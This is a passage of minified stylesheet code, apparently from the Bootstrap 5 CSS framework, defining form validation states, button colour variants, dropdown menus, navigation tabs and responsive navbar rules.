1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 12 12%27 width=%2712%27 height=%2712%27 fill=%27none%27 stroke=%27%23dc3545%27%3e%3ccircle cx=%276%27 cy=%276%27 r=%274.5%27/%3e%3cpath stroke-linejoin=%27round%27 d=%27M5.8 3.6h.4L6 6.5z%27/%3e%3ccircle cx=%276%27 cy=%278.2%27 r=%27.6%27 fill=%27%23dc3545%27 stroke=%27none%27/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27%3e%3cpath fill=%27none%27 stroke=%27%23343a40%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%272%27 d=%27M2 5l6 6 6-6%27/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 12 12%27 width=%2712%27 height=%2712%27 fill=%27none%27 stroke=%27%23dc3545%27%3e%3ccircle cx=%276%27 cy=%276%27 r=%274.5%27/%3e%3cpath stroke-linejoin=%27round%27 d=%27M5.8 3.6h.4L6 6.5z%27/%3e%3ccircle cx=%276%27 cy=%278.2%27 r=%27.6%27 fill=%27%23dc3545%27 stroke=%27none%27/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md 